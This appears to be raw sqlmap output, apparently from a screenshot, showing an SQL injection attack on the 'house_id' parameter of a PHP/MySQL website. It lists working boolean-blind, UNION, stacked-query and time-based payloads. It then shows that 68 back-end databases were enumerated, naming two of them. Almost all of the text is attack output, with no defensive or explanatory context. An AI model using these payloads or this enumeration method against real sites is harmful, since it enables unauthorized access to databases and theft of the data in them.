 [13:58:57] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: house_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: house_id=21 AND 2331=2331
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: house_id=21 UNION ALL SELECT CONCAT(0x7161737971,0x6a6a6773765a4a635457,0x71787a7171),NULL,NULL,NULL#
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: house_id=21; SELECT SLEEP(5)--
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: house_id=21 AND SLEEP(5)
KALI LINUX
The quieter you become, the more you are able to hear
---
[13:58:57] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.30
back-end DBMS: MySQL 5.0.11
[13:58:57] [INFO] fetching database names
available databases [68]:
[*] basicdata_pro
[*] data_analysis